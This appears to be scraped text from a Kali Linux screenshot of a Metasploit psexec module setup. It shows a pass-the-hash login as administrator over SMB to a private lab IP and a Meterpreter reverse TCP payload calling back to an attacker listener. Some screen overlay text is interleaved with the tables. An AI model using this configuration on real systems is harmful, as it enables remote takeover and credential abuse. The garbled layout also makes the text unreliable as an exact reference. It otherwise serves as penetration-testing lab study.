 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.140 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed no The password for the specified username
948e848f00840
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
KALI LINUX
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
"the quieter you become, the more you are able to hear"
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.11.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Home